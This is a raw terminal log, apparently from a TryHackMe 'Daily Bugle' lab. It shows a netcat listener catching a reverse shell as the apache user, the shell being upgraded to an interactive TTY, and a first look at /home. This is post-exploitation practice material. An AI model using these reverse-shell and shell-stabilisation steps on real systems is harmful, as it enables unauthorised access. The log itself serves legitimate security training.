 ┌──(closureyes㉿closureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/daily-bugle]
└─$ nc -lvnp 7304
Listening on 0.0.0.0 7304
Connection received on 10.10.204.87 54414
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 01:59:23 up  2:42,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ export TERM=xterm
export TERM=xterm
bash-4.2$ ^Z
zsh: suspended  nc -lvnp 7304
┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/daily-bugle]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 7304
bash-4.2$ stty cols 120
bash-4.2$ stty rows 100
bash-4.2$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ ls /home
jjameson
bash-4.2$ ls /home/jjameson/
ls: cannot open directory /home/jjameson/: Permission denied
bash-4.2$